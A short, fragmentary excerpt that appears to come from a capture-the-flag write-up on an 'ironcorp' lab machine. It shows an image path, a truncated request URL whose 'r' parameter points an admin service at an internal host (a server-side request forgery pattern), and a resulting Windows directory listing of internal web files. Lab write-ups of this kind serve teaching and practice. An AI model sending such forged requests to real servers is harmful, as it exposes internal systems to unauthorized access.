 admin.ironcorp.me:11025/?r=http://internal.ironcorp.m
My name is:
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
04/11/2020 09:11 AM
.
04/11/2020 09:11 AM
..
03/27/2020 08:38 AM 53 .htaccess
04/11/2020 09:34 AM 131 index.php
04/11/2020 09:34 AM 142 name.php
3 File(s) 326 bytes
2 Dir(s) bytes free
Ultimate search bar
Search: ****** Submit Query